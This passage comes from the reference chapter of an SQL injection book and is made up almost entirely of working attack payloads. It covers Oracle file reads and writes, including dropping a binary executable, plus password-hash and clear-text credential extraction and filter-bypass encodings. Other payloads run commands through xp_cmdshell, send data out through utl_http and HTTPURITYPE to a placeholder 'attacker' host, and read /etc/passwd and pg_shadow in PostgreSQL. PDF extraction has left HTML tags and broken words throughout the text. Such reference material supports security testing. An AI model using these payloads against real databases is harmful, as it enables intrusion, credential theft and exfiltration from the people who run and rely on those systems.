select extractvalue(value(c), '/connection-factory/@user')||<br />
'/'||extractvalue(value(c), '/connection-factory/@password')||<br />
'@'||substr(extractvalue(value(c), '/connection-factory/@url'),<br />
instr(extractvalue(value(c), '/connection-factory/@url'),'//')+2) conn<br />
FROM table(<br />
XMLSequence(<br />
extract(<br />
xmltype(<br />
bfilename('GETPWDIR', 'data-sources.xml'),
438 Chapter 10 • References<br />
) c<br />
/<br />
)<br />
)<br />
),<br />
nls_charset_id('WE8ISO8859P1')<br />
'/data-sources/connection-pool/connection-factory'<br />
Reading Local Files: Oracle Text<br />
CREATE TABLE files (id NUMBER PRIMARY KEY,path VARCHAR(255)<br />
UNIQUE,ot_format VARCHAR(6));<br />
INSERT INTO files VALUES (1, 'c:\boot.ini', NULL); -- insert the<br />
columns to be read into the table (e.g. via <strong>SQL</strong> <strong>Injection</strong>)<br />
CREATE INDEX file_index ON files(path) INDEXTYPE IS ctxsys.context<br />
PARAMETERS ('datastore ctxsys.file_datastore format column ot_format');<br />
-- retrieve data (boot.ini) from the fulltext index<br />
SELECT token_text from dr$file_index$i;<br />
Reading Local Files (PL/<strong>SQL</strong> <strong>Injection</strong> Only)<br />
The following examples will work only when performing a PL/<strong>SQL</strong> injection attack.<br />
In the vast majority of cases, you will need to connect to the database directly to execute<br />
PL/<strong>SQL</strong> blocks.<br />
Reading Local Files: dbms_lob<br />
Create or replace directory ext AS 'C:\';<br />
DECLARE<br />
buf varchar2(4096);<br />
BEGIN<br />
Lob_loc:= BFILENAME('MEDIA_DIR', 'aht.txt');<br />
DBMS_LOB.OPEN (Lob_loc, DBMS_LOB.LOB_READONLY);<br />
DBMS_LOB.READ (Lob_loc, 1000, 1, buf);<br />
dbms_output.put_line(utl_raw.cast_to_varchar2(buf));<br />
DBMS_LOB.CLOSE (Lob_loc);<br />
END;<br />
* via external table<br />
CREATE TABLE products_ext<br />
(prod_id NUMBER, prod_name VARCHAR2(50), prod_desc VARCHAR2(4000),<br />
prod_category VARCHAR2(50), prod_category_desc VARCHAR2(4000),<br />
list_price<br />
NUMBER(6,2), min_price NUMBER(6,2), last_updated DATE)<br />
ORGANIZATION EXTERNAL<br />
(
TYPE oracle_loader<br />
DEFAULT DIRECTORY stage_dir<br />
ACCESS PARAMETERS<br />
(RECORDS DELIMITED BY NEWLINE<br />
BADFILE ORAHOME:'.rhosts'<br />
LOGFILE ORAHOME:'log_products_ext'<br />
FIELDS TERMINATED BY ','<br />
MISSING FIELD VALUES ARE NULL<br />
References • Chapter 10 439<br />
(prod_id, prod_name, prod_desc, prod_category, prod_category_desc, price,<br />
price_delta,last_updated char date_format date mask "dd-mon-yyyy")<br />
)<br />
LOCATION ('data.txt')<br />
)<br />
PARALLEL 5<br />
REJECT LIMIT UNLIMITED;<br />
Writing Local Files (PL/<strong>SQL</strong> <strong>Injection</strong> Only)<br />
The following code examples will successfully execute only as PL/<strong>SQL</strong> blocks. In most<br />
cases, you will need a direct connection to the database via a client such as <strong>SQL</strong>*Plus.<br />
Writing Local Text Files: utl_file<br />
Create or replace directory ext AS 'C:\';<br />
DECLARE<br />
v_file UTL_FILE.FILE_TYPE;<br />
BEGIN<br />
v_file := UTL_FILE.FOPEN('EXT','aht.txt', 'w');<br />
UTL_FILE.PUT_LINE(v_file,'first row');<br />
UTL_FILE.NEW_LINE (v_file);<br />
UTL_FILE.PUT_LINE(v_file,'second row');<br />
UTL_FILE.FCLOSE(v_file);<br />
END;<br />
Writing Local Binary Files: utl_file<br />
Create or replace directory ext AS 'C:\';<br />
DECLARE fi UTL_FILE.FILE_TYPE;<br />
bu RAW(32767);<br />
BEGIN<br />
bu:=hextoraw('BF3B01BB8100021E8000B88200882780FB81750288D850E8060083C402CD20C35589E<br />
5B80100508D451A50B80F00508D5D00FFD383C40689EC5DC3558BEC8B5E088B4E048B5606B80040CD<br />
21730231C08BE55DC39048656C6C6F2C20576F726C64210D0A');<br />
fi:=UTL_FILE.fopen('EXT','hello.com','wb',32767);<br />
UTL_FILE.put_raw(fi,bu,TRUE);
440 Chapter 10 • References<br />
UTL_FILE.fclose(fi);<br />
END;<br />
/<br />
Writing Local Files: dbms_advisor (Oracle 10g <strong>and</strong> later)<br />
create directory MYDIR as 'C:\';<br />
exec SYS.DBMS_ADVISOR.CREATE_FILE ( 'This is the content'||chr(13)||'Next line',<br />
'MYDIR', 'myfile.txt');<br />
Cracking Database Passwords<br />
Depending on the version of the database, you can extract password hashes from the database<br />
by executing one of the following queries:<br />
SELECT name, password FROM sys.user$ where type#>0 <strong>and</strong> length(password)=16;<br />
-- DES Hashes (7-11g)<br />
SELECT name, spare4 FROM sys.user$ where type#>0 <strong>and</strong> length(spare4)=62;<br />
-- SHA1 Hashes<br />
More than 100 Oracle tables (depending on the installed components) contain password<br />
information. Sometimes the passwords are available as clear text. The following examples will<br />
attempt to extract clear-text passwords:<br />
select view_username, sysman.decrypt(view_password) from<br />
sysman.mgmt_view_user_credentials;<br />
select credential_set_column, sysman.decrypt(credential_value) from<br />
sysman.mgmt_credentials2;<br />
select sysman.decrypt(aru_username), sysman.decrypt(aru_password) from<br />
sysman.mgmt_aru_credentials;<br />
Oracle password hashes can then be cracked using a variety of freely available tools, such<br />
as Woraauthbf, John the Ripper, Gsauditor, Checkpwd, <strong>and</strong> Cain & Abel. See the resources<br />
section at the end of this chapter for links to download each tool.<br />
Bypassing Input Validation Filters<br />
You frequently can bypass input validation filters that rely on rejecting known bad characters<br />
<strong>and</strong> string literals by encoding your input. This section provides a reference of the most<br />
common encoding techniques used to bypass input validation filters that operate in this way.<br />
Quote Filters<br />
The single-quote character (‘) is synonymous with <strong>SQL</strong> injection attacks. As such, the singlequote<br />
character is often filtered or doubled up as a defense mechanism. The idea behind this<br />
approach is to prevent the attacker from breaking out of quote-delimited data. Unfortunately,<br />
this strategy fails when the vulnerable user input is a numeric value, <strong>and</strong> therefore is not<br />
delimited using quote characters.
References • Chapter 10 441<br />
When quote characters are being filtered or sanitized you will need to encode string<br />
values to prevent them from being corrupted by the filter. Table 10.18 lists the alternative<br />
methods for representing the query SELECT ‘ABC’ within each of the most popular<br />
database platforms.<br />
Table 10.18 Representing Strings without Quote Characters<br />
Platform<br />
Microsoft <strong>SQL</strong> Server<br />
My<strong>SQL</strong> Server<br />
Oracle<br />
Query<br />
SELECT char(0x41) + char(0x42) + char(0x43);<br />
SELECT char(65,66,67);<br />
SELECT 0x414243;<br />
SELECT chr(65) || chr(66) || chr(67) from dual;<br />
Select concat(chr(65),concat(chr(66),chr(67))) from dual;<br />
Select upper((select substr(banner,3,1)||substr(banner,<br />
12,1)||substr(banner,4,1) from v$version where<br />
rownum=1)) from dual;<br />
Microsoft <strong>SQL</strong> Server also allows you to build your query within a variable <strong>and</strong> then<br />
call EXEC to execute it. In the following example, we have created a variable named @q<br />
<strong>and</strong> placed the query SELECT ‘ABC’ into it via a HEX-encoded string:<br />
DECLARE @q varchar(8000)<br />
SELECT @q=0x53454c454354202741424327<br />
EXEC(@q)<br />
You can adopt this technique to execute any query without submitting any quote<br />
characters to the application. You can use the following Perl script to automatically encode<br />
<strong>SQL</strong> statements using this technique:<br />
#!/usr/bin/perl<br />
print "Enter <strong>SQL</strong> query to encode:";<br />
$teststr=;chomp $teststr;<br />
$hardcoded_sql =<br />
'declare @q varchar(8000) '.<br />
'select @q=0x*** '.<br />
'exec(@q)';<br />
$prepared = encode_sql($teststr);<br />
$hardcoded_sql =∼s/\*\*\*/$prepared/g;<br />
print "\n[*]-Encoded <strong>SQL</strong>:\n\n";<br />
print $hardcoded_sql ."\n";
442 Chapter 10 • References<br />
sub encode_sql{<br />
@subvar=@_;<br />
my $sqlstr =$subvar[0];<br />
@ASCII = unpack("C*", $sqlstr);<br />
foreach $line (@ASCII) {<br />
$encoded = sprintf('%lx',$line);<br />
$encoded_comm<strong>and</strong> .= $encoded;<br />
}<br />
return $encoded_comm<strong>and</strong>;<br />
}<br />
HTTP Encoding<br />
You can sometimes bypass input validation filters that reject known bad characters<br />
(often referred to as blacklisting) by encoding your input using exotic encoding st<strong>and</strong>ards<br />
or via double encoding. Table 10.19 lists common <strong>SQL</strong> metacharacters in a number of<br />
encoded formats.<br />
Table 10.19 Encoded <strong>SQL</strong> Metacharacters<br />
Character<br />
Encoded Variants<br />
' %27<br />
%2527<br />
%u0027<br />
%u02b9<br />
%ca%b9<br />
" %22<br />
%2522<br />
%u0022<br />
%uff02<br />
%ef%bc%82<br />
; %3b<br />
%253b<br />
%u003b<br />
%uff1b<br />
%ef%bc%9b<br />
( %28<br />
%2528<br />
%u0028<br />
%uff08<br />
%ef%bc%88<br />
Continued
References • Chapter 10 443<br />
Table 10.19 Continued. Encoded <strong>SQL</strong> Metacharacters<br />
Character<br />
Encoded Variants<br />
) %29<br />
%2529<br />
%u0029<br />
%uff09<br />
%ef%bc%89<br />
[SPACE] %20<br />
%2520<br />
%u0020<br />
%ff00<br />
%c0%a0<br />
Troubleshooting <strong>SQL</strong> <strong>Injection</strong> <strong>Attacks</strong><br />
Table 10.20 lists some of the common challenges <strong>and</strong> errors that are frequently encountered<br />
when attempting to exploit an <strong>SQL</strong> injection flaw across various platforms.<br />
Table 10.20 Troubleshooting <strong>SQL</strong> <strong>Injection</strong> Reference<br />
Error/Challenge<br />
Challenge<br />
Performing a UNION SELECT<br />
attack where the original<br />
query is retrieving a column<br />
of type image<br />
Error Message<br />
Image is incompatible<br />
with int /<br />
The image data type cannot<br />
be selected as DISTINCT<br />
because it is not comparable.<br />
Challenge<br />
Injecting into an ORDER BY<br />
clause<br />
Solution<br />
Change your UNION SELECT statement to<br />
read UNION ALL SELECT. This resolves the<br />
problem with UNION SELECT attempting to<br />
perform a compare operation against an<br />
image data type.<br />
For example:<br />
UNION ALL SELECT null, null, null<br />
Microsoft <strong>SQL</strong> Server<br />
Microsoft <strong>SQL</strong> Server supports stacked<br />
queries using the semicolon character (;) to<br />
begin each new query. A variety of attacks,<br />
such as time-delay-based data retrieval <strong>and</strong><br />
Continued
444 Chapter 10 • References<br />
Table 10.20 Continued. Troubleshooting <strong>SQL</strong> <strong>Injection</strong> Reference<br />
Error/Challenge<br />
Your injected data is being<br />
placed to the right-h<strong>and</strong> side<br />
of an ORDER BY clause. Many<br />
of the usual tricks such as<br />
UNION SELECT will be<br />
unsuccessful.<br />
In this example, the following<br />
<strong>SQL</strong> query is being executed<br />
where the attacker’s data is<br />
your injection point:<br />
SELECT * FROM<br />
products GROUP BY<br />
attackers_data DESC<br />
Solution<br />
the execution of extended stored procedures,<br />
can be conducted in this way.<br />
ORDER BY 1; EXEC master..xp_cmdshell<br />
'cmd'<br />
Microsoft <strong>SQL</strong> Server can also be exploited<br />
to return query result data via error messages.<br />
When injecting into an ORDER BY clause the<br />
following syntax can be used:<br />
ORDER BY (1/(@@version));<br />
-- return the version<br />
ORDER BY 1/(SELECT TOP 1 name FROM<br />
sysobjects WHERE xtype='U');<br />
-- Return name from sysobjects<br />
My<strong>SQL</strong> Server<br />
Time-delay-based blind <strong>SQL</strong> injection<br />
techniques can be used within an ORDER BY<br />
clause. The following example will trigger<br />
a time delay if the current user is root@<br />
localhost:<br />
ORDER BY(IF((SELECT user()=<br />
'root@localhost'),sleep(2),1));<br />
Oracle<br />
The utl_http package can be used to<br />
establish outbound HTTP connections over<br />
any Transmission Control Protocol (TCP) port<br />
of the attacker’s choosing. The following<br />
ORDER BY clause establishes an HTTP<br />
connection over port 1000 to the host<br />
attacker; the HTTP request contains the<br />
Oracle version banner within the request<br />
path:<br />
ORDER BY utl_http.request('http://attacker:<br />
1000/'||( SELECT<br />
banner FROM v$version WHERE<br />
rownum=1))<br />
The following ORDER BY clause will raise an<br />
error containing the Oracle version banner:<br />
ORDER BY utl_inaddr.get_host_name<br />
((select banner from v$version where<br />
rownum=1))<br />
Continued
Table 10.20 Continued. Troubleshooting <strong>SQL</strong> <strong>Injection</strong> Reference<br />
References • Chapter 10 445<br />
Error/Challenge<br />
Challenge<br />
Utl_http does not work<br />
because the public privilege<br />
was removed.<br />
Error Message<br />
ORA-00904 invalid identifier<br />
Challenge<br />
Utl_inaddr does not work.<br />
There could be various<br />
reasons, such as access<br />
control lists (ACLs) in<br />
Version 11, privileges<br />
have been revoked, <strong>and</strong><br />
Java is not installed.<br />
Error Message<br />
ORA-00904 invalid identifier<br />
ORA-24247 network access<br />
denied by access control list<br />
ACL) – 11g<br />
ORA-29540 oracle/plsql/net/<br />
InternetAddress<br />
Challenge<br />
You receive an “illegal mix<br />
of collations” message<br />
when performing a<br />
UNION SELECT attack<br />
against a My<strong>SQL</strong> database.<br />
Solution<br />
Many Oracle security guides recommend<br />
that the public privilege be removed from<br />
the utl_http package. However, many<br />
overlook the fact that the object type<br />
HTTPURITYPE can be used to achieve the<br />
same aim <strong>and</strong> is also accessible to public.<br />
SELECT HTTPURITYPE(<br />
'http://attacker:1000/'|| (SELECT<br />
banner FROM v$version WHERE rownum=1)).<br />
getclob() FROM dual<br />
Use a different function where you can<br />
control the content of the error message.<br />
Here is a small list of c<strong>and</strong>idates depending<br />
on the database version <strong>and</strong> its installed<br />
components:<br />
ORDER BY<br />
ORDSYS.ORD_DICOM.GETMAPPINGXPATH((<br />
SELECT banner FROM v$version WHERE<br />
rownum=1),null,null)<br />
ORDER BY<br />
SYS.DBMS_AW_XML.READAWMETADATA((<br />
SELECT banner FROM v$version WHERE<br />
rownum=1),null)<br />
ORDER BY CTXSYS.DRITHSX.SN((SELECT<br />
banner FROM v$version WHERE<br />
rownum=1),user)<br />
ORDER BY<br />
CTXSYS.CTX_REPORT.TOKEN_TYPE(user,<br />
(SELECT banner FROM v$version WHERE<br />
rownum=1))<br />
This error can be overcome using the<br />
CAST function.<br />
For example:<br />
UNION SELECT user(),null,null;<br />
becomes:<br />
UNION SELECT CAST(user() AS<br />
char),null,null;<br />
Continued
446 Chapter 10 • References<br />
Table 10.20 Continued. Troubleshooting <strong>SQL</strong> <strong>Injection</strong> Reference<br />
Error/Challenge<br />
Error Message<br />
Illegal mix of collations<br />
(latin1_swedish_ci,IMPLICIT)<br />
<strong>and</strong> (utf8_general_ci,<br />
SYSCONST) for operation<br />
‘UNION’<br />
Challenge<br />
You receive a “collation<br />
conflict” message when<br />
performing a UNION<br />
SELECT attack against a<br />
Microsoft <strong>SQL</strong> Server<br />
database.<br />
Error Message<br />
Cannot resolve collation<br />
conflict for column 2 in<br />
SELECT statement.<br />
Solution<br />
One way to overcome this error is to read<br />
the Collation property from the database<br />
<strong>and</strong> then use it within the query. In the<br />
following example, we are performing a<br />
UNION ALL SELECT query to retrieve the<br />
name column from the sysobjects table.<br />
Step 1: Retrieve the collation value<br />
UNION ALL SELECT<br />
SERVERPROPERTY('Collation'),null FROM<br />
sysobjects<br />
In this example, the Collation property is<br />
set to <strong>SQL</strong>_Latin1_General_CP1_CI_AS.<br />
Step 2: Implement the collation value<br />
within the UNION SELECT<br />
UNION ALL SELECT 1,Name collate<br />
<strong>SQL</strong>_Latin1_General_CP1_CI_AS,null<br />
FROM sysobjects<br />
<strong>SQL</strong> <strong>Injection</strong> on Other Platforms<br />
This book focuses on the three most popular databases: Microsoft <strong>SQL</strong> Server, My<strong>SQL</strong>,<br />
<strong>and</strong> Oracle. This section is intended to provide a quick reference for other, less common<br />
platforms, such as Postgre<strong>SQL</strong>, DB2, Informix, <strong>and</strong> Ingres.<br />
Postgre<strong>SQL</strong> Cheat Sheet<br />
Postgre<strong>SQL</strong> is an open source database available for most operating system platforms.<br />
To download a comprehensive user manual visit www.postgresql.org/docs/manuals/.
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
References • Chapter 10 447<br />
Table 10.21 lists <strong>SQL</strong> statements used to extract key configuration information. Table 10.22<br />
lists the <strong>SQL</strong> statements used to enumerate schema information.<br />
Table 10.21 Extracting the Postgre<strong>SQL</strong> Database Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user privileges<br />
Database server host name<br />
Query<br />
SELECT version()<br />
SELECT getpgusername();<br />
SELECT user;<br />
SELECT current_user;<br />
SELECT session_user;<br />
SELECT usename FROM pg_user<br />
SELECT usename, usecreatedb, usesuper,<br />
usecatupd FROM pg_user<br />
SELECT inet_server_addr();<br />
Table 10.22 Extracting the Postgre<strong>SQL</strong> Database Schema<br />
Data<br />
Current database<br />
List databases<br />
List tables<br />
Query<br />
SELECT current_database();<br />
SELECT datname FROM pg_database;<br />
SELECT c.relname FROM pg_catalog.pg_class c LEFT JOIN<br />
pg_catalog.pg_namespace n ON n.oid = c.relnamespace<br />
WHERE c.relkind IN ('r','')<br />
AND pg_catalog.pg_table_is_visible(c.oid)<br />
AND n.nspname NOT IN ('pg_catalog', 'pg_toast');<br />
List columns SELECT relname,A.attname FROM pg_class C,<br />
pg_namespace N, pg_attribute A, pg_type T WHERE<br />
(C.relkind='r') AND (N.nspname = 'public')<br />
AND (A.attrelid=C.oid) AND (N.oid=C.relnamespace)<br />
AND (A.atttypid=T.oid) AND(A.attnum>0)<br />
AND (NOT A.attisdropped);
448 Chapter 10 • References<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Postgre<strong>SQL</strong><br />
Table 10.23 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.23 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring from a given string<br />
String (‘ABC’) representation with<br />
no single quotes<br />
Trigger time delay<br />
Query<br />
LENGTH()<br />
SUBSTRING(string,offset,length)<br />
SELECT CHR(65)||CHR(66)||CHR(67);<br />
SELECT pg_sleep(10);<br />
-- Triggers a 10 second pause on<br />
version 8.2 <strong>and</strong> above<br />
Attacking the Database Server: Postgre<strong>SQL</strong><br />
Postgre<strong>SQL</strong> does not offer a built-in procedure for executing operating system comm<strong>and</strong>s.<br />
However, it is possible to import functions such as system() from an external .dll or Shared<br />
Object (.so) file. It is also possible to read local files via Postgre<strong>SQL</strong> using the COPY<br />
statement.<br />
System Comm<strong>and</strong> Execution<br />
For Postgre<strong>SQL</strong> database servers prior to Version 8.2, you can use the following <strong>SQL</strong> to<br />
import the system function from the st<strong>and</strong>ard UNIX libc library:<br />
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/libc.so.6',<br />
'system' LANGUAGE 'C' STRICT;<br />
The system function can then be called by executing the following <strong>SQL</strong> query:<br />
SELECT system('comm<strong>and</strong>');<br />
Current versions of Postgres require that external libraries be compiled with the<br />
Postgre<strong>SQL</strong> PG_MODULE_MAGIC macro defined. To achieve code execution via this<br />
method you will need to upload your own shared .so or .dll file with the appropriate<br />
PG_MODULE_MAGIC macro enabled. See the following resource for further<br />
information:<br />
■■<br />
www.postgresql.org/docs/8.2/static/xfunc-c.html#XFUNC-C-DYNLOAD
Local File Access<br />
References • Chapter 10 449<br />
Local files can be read by the superuser account using the following <strong>SQL</strong>. Files are opened<br />
using the operating-system-level Postgre<strong>SQL</strong> user account:<br />
CREATE TABLE filedata(t text);<br />
COPY filedata FROM '/etc/passwd'; --<br />
It is also possible to write local files using the following <strong>SQL</strong>. Files are created using the<br />
operating-system-level Postgre<strong>SQL</strong> user account.<br />
CREATE TABLE thefile(evildata text);<br />
INSERT INTO thefile(evildata) VALUES ('some evil data');<br />
COPY thefile (evildata) TO '/tmp/evilscript.sh';<br />
Cracking Database Passwords<br />
Postgre<strong>SQL</strong> passwords are hashed using the MD5 algorithm. The username is appended to<br />
the password before hashing takes place <strong>and</strong> the resultant hash has the characters md5<br />
prepended to it. The following <strong>SQL</strong> query will list usernames <strong>and</strong> password hashes from a<br />
Postgre<strong>SQL</strong> database:<br />
select usename||':'||passwd from pg_shadow;<br />
An example entry for user sqlhacker is as follows:<br />
sqlhacker:md544715a9661408abe727f9963bf6dad93<br />
A number of password cracking tools support MD5 hashes, including MDCrack,<br />
John the Ripper, <strong>and</strong> Cain & Abel.<br />
DB2 Cheat Sheet<br />
The DB2 database server from IBM is perhaps one of the least popular database platforms to<br />
find integrated with a Web application. However, if you do encounter an <strong>SQL</strong> injection flaw<br />
within a DB2-based application this section will help you exploit it.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.24 lists <strong>SQL</strong> statements used to extract key configuration information. Table 10.25<br />
lists the <strong>SQL</strong> statements used to enumerate schema information.
450 Chapter 10 • References<br />
Table 10.24 Extracting DB2 Database Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user privileges<br />
Query<br />
SELECT versionnumber, version_timestamp FROM<br />
sysibm.sysversions;<br />
SELECT user FROM sysibm.sysdummy1;<br />
SELECT session_user FROM sysibm.sysdummy1;<br />
SELECT system_user FROM sysibm.sysdummy1;<br />
SELECT grantee FROM syscat.dbauth;<br />
SELECT * FROM syscat.dbauth WHERE grantee =user;<br />
SELECT * FROM syscat.tabauth WHERE grantee =user;<br />
SELECT * FROM syscat.tabauth;<br />
Table 10.25 Extracting DB2 Database Schema<br />
Data<br />
Current database<br />
List databases<br />
List tables<br />
List columns<br />
Query<br />
SELECT current server FROM sysibm.sysdummy1;<br />
SELECT schemaname FROM syscat.schemata;<br />
SELECT name FROM sysibm.systables;<br />
SELECT name, tbname, coltype FROM sysibm.syscolumns;<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: DB2<br />
Table 10.26 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.26 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring from a<br />
given string<br />
String (‘ABC’) representation<br />
with no single quotes<br />
Query<br />
LENGTH()<br />
SUBSTRING(string,offset,length) FROM<br />
sysibm.sysdummy1;<br />
SELECT CHR(65)||CHR(66)||CHR(67);
References • Chapter 10 451<br />
Informix Cheat Sheet<br />
The Informix database server is distributed by IBM <strong>and</strong> is not commonly encountered<br />
when compared to other database platforms. The following reference should help if you<br />
encounter an Informix server in the wild.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.27 lists <strong>SQL</strong> statements used to extract key configuration information. Table 10.28<br />
lists the <strong>SQL</strong> statements used to enumerate schema information.<br />
Table 10.27 Extracting Informix Database Configuration Information<br />
Data<br />
Version<br />
Query<br />
SELECT DBINFO('version', 'full') FROM systables WHERE<br />
tabid = 1;<br />
Current user SELECT USER FROM systables WHERE tabid = 1;<br />
List users<br />
Current user<br />
privileges<br />
Database server<br />
host name<br />
select usertype,username, password from sysusers;<br />
select tabname, tabauth, grantor, grantee FROM<br />
systabauth join systables on systables.tabid =<br />
systabauth.tabid<br />
SELECT DBINFO('dbhostname') FROM systables WHERE<br />
tabid=1;<br />
Table 10.28 Extracting Informix Database Schema<br />
Data<br />
Query<br />
Current database SELECT DBSERVERNAME FROM systables WHERE tabid = 1;<br />
List databases<br />
List tables<br />
SELECT name, owner FROM sysdatabases;<br />
SELECT tabname FROM systables;<br />
List columns<br />
SELECT tabname, viewtext FROM sysviews join systables<br />
on systables.tabid = sysviews.tabid;<br />
SELECT tabname, colname, coltype FROM<br />
syscolumns join systables on syscolumns.tabid =<br />
systables.tabid;
452 Chapter 10 • References<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Informix<br />
Table 10.29 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.29 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Extract substring from<br />
a given string<br />
String (‘ABC’) representation<br />
with no single quotes<br />
Query<br />
LENGTH()<br />
SELECT SUBSTRING('ABCD' FROM 4 FOR 1) FROM<br />
systables where tabid = 1;<br />
-- returns 'D'<br />
SELECT CHR(65)||CHR(66)||CHR(67) FROM systables<br />
where tabid = 1;<br />
Ingres Cheat Sheet<br />
The Ingres database is an open source database available for all major operating systems.<br />
Ingres is one of the least popular databases to find integrated with a Web application. For further<br />
information <strong>and</strong> Ingres tutorials see http://ariel.its.unimelb.edu.au/∼yuan/ingres.html.<br />
Enumerating Database<br />
Configuration Information <strong>and</strong> Schema<br />
Table 10.30 lists <strong>SQL</strong> statements used to extract key configuration information. Table 10.31<br />
lists the <strong>SQL</strong> statements used to enumerate schema information.<br />
Table 10.30 Extracting Ingres Database Configuration Information<br />
Data<br />
Version<br />
Current user<br />
List users<br />
Current user privileges<br />
Query<br />
SELECT dbmsinfo('_version');<br />
SELECT dbmsinfo('system_user');<br />
SELECT dbmsinfo('session_user');<br />
SELECT name, password FROM iiuser;<br />
SELECT dbmsinfo('select_syscat');<br />
SELECT dbmsinfo('db_privileges');<br />
SELECT dbmsinfo('current_priv_mask');<br />
SELECT dbmsinfo('db_admin');<br />
SELECT dbmsinfo('security_priv');<br />
SELECT dbmsinfo('create_table');<br />
SELECT dbmsinfo('create_procedure');
References • Chapter 10 453<br />
Table 10.31 Extracting Ingres Database Configuration<br />
Data<br />
Current database<br />
List tables<br />
List columns<br />
Query<br />
SELECT dbmsinfo('database');<br />
SELECT relid, relowner, relloc FROM iirelation WHERE<br />
relowner != '$ingres';<br />
SELECT column_name, column_datatype, table_name,<br />
table_owner FROM iicolumns;<br />
Blind <strong>SQL</strong> <strong>Injection</strong> Functions: Ingres<br />
Table 10.32 lists functions that are useful when performing blind <strong>SQL</strong> injection attacks.<br />
Table 10.32 Blind <strong>SQL</strong> <strong>Injection</strong> Functions<br />
Data<br />
String length<br />
Query<br />
LENGTH()<br />
Extract substring from a given string SELECT substr(string, offset, length); --<br />
String (‘ABC’) representation with no<br />
single quotes<br />
SELECT chr(65)||chr(66)||chr(67)<br />
Microsoft Access<br />
Microsoft Access databases do not scale well with enterprise applications, <strong>and</strong> therefore<br />
are usually encountered only when the application has minimal database requirements.<br />
Brett Moore of insomniasec.com has published an excellent paper on <strong>SQL</strong> injection with<br />
Microsoft Access which you can find here:<br />
■■<br />
www.insomniasec.com/publications/Access-Through-Access.pdf<br />
Resources<br />
This section provides a list of links to further reading materials <strong>and</strong> tools to assist you in<br />
discovering, exploiting, <strong>and</strong> preventing <strong>SQL</strong> injection vulnerabilities.<br />
<strong>SQL</strong> <strong>Injection</strong> White Papers<br />
■■<br />
“Advanced <strong>SQL</strong> <strong>Injection</strong>” by Victor Chapela:<br />
www.owasp.org/index.php/Image:Advanced_<strong>SQL</strong>_<strong>Injection</strong>.ppt
454 Chapter 10 • References<br />
■■<br />
■■<br />
■■<br />
■■<br />
“Advanced <strong>SQL</strong> <strong>Injection</strong> in <strong>SQL</strong> Server Applications” by Chris Anley:<br />
www.ngssoftware.com/papers/advanced_sql_injection.pdf<br />
“Buffer Truncation Abuse in .NET <strong>and</strong> Microsoft <strong>SQL</strong> Server” by Gary<br />
O’Leary-Steele:<br />
http://scanner.sec-1.com/resources/bta.pdf<br />
“Access through Access” by Brett Moore:<br />
www.insomniasec.com/publications/Access-Through-Access.pdf<br />
“Time-Based Blind <strong>SQL</strong> <strong>Injection</strong> with Heavy Queries” by Chema Alonso:<br />
http://technet.microsoft.com/en-us/library/cc512676.aspx<br />
<strong>SQL</strong> <strong>Injection</strong> Cheat Sheets<br />
■■<br />
■■<br />
■■<br />
■■<br />
PentestMonkey.com <strong>SQL</strong> injection cheat sheets for Oracle, Microsoft <strong>SQL</strong> Server,<br />
My<strong>SQL</strong>, Postgre<strong>SQL</strong>, Ingres, DB2, <strong>and</strong> Informix:<br />
http://pentestmonkey.net/cheat-sheets/<br />
Michaeldaw.org <strong>SQL</strong> injection cheat sheets for Sybase, My<strong>SQL</strong>, Oracle,<br />
Postgre<strong>SQL</strong>, DB2, <strong>and</strong> Ingres:<br />
http://michaeldaw.org/sql-injection-cheat-sheet/<br />
Ferruh Mavituna cheat sheets for My<strong>SQL</strong>, <strong>SQL</strong> Server, Postgre<strong>SQL</strong>, <strong>and</strong> Oracle:<br />
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/<br />
Ferruh Mavituna cheat sheets for Oracle:<br />
http://ferruh.mavituna.com/oracle-sql-injection-cheat-sheet-oku/<br />
<strong>SQL</strong> <strong>Injection</strong> Exploit Tools<br />
■■<br />
■■<br />
■■<br />
Absinthe is a Windows GUI-based exploit tool that supports Microsoft <strong>SQL</strong> Server,<br />
Oracle, Postgre<strong>SQL</strong>, <strong>and</strong> Sybase using both blind <strong>and</strong> error-based <strong>SQL</strong> injection:<br />
www.0x90.org/releases/absinthe/<br />
<strong>SQL</strong>Brute is a time- <strong>and</strong> error-based blind <strong>SQL</strong> injection tool that supports<br />
Microsoft <strong>SQL</strong> Server <strong>and</strong> Oracle:<br />
www.gdssecurity.com/l/t/sqlbrute.py<br />
Bobcat is a Windows GUI-based tool that supports Microsoft <strong>SQL</strong> Server<br />
exploitation:<br />
http://web.mac.com/nmonkee/pub/bobcat_files/BobCat_Alpha_v0.4.zip
■■<br />
■■<br />
■■<br />
■■<br />
References • Chapter 10 455<br />
B<strong>SQL</strong> Hacker is a relatively new player in the <strong>SQL</strong> injection exploit world.<br />
The tool is a Windows-based GUI application that supports Microsoft <strong>SQL</strong> Server,<br />
Oracle, <strong>and</strong> My<strong>SQL</strong>. B<strong>SQL</strong> Hacker supports blind <strong>and</strong> error-based <strong>SQL</strong> injection<br />
techniques:<br />
http://labs.portcullis.co.uk/application/bsql-hacker/<br />
The Sec-1 Automagic <strong>SQL</strong> injection (SASI) tool is a Microsoft <strong>SQL</strong> Server exploit<br />
tool written in Perl:<br />
http://scanner.sec-1.com/resources/sasi.zip<br />
Sqlninja is a Microsoft <strong>SQL</strong> injection tool focused on gaining code execution <strong>and</strong><br />
written in Perl:<br />
http://sqlninja.sourceforge.net/<br />
Squeeza was released as part of a BlackHat presentation. It focuses on alternative<br />
communication channels. Squeeza supports Microsoft <strong>SQL</strong> Server:<br />
